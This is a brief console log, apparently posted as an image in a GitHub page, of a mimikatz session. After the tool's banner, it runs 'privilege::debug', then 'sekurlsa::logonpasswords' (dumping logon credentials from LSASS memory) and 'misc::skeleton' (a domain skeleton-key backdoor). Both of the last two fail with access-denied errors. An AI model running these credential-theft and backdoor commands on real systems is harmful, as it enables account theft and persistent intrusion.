 .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # misc::skeleton
ERROR kuhl_m_misc_skeleton ; OpenProcess (0x00000005)
mimikatz #